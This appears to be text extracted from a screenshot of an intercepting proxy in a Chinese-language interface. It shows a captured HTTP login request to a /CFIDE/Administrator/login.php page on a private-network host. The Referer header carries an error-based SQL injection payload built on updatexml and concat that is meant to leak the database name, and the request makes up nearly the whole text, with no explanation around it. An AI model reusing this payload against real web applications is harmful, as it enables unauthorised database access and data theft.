 请求http://192.168.169.230:80
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex
1 POST /CFIDE/Administrator/login.php HTTP/1.1
2 Host: 192.168.169.230
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.169.230
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13
14 uname=1&pswd=1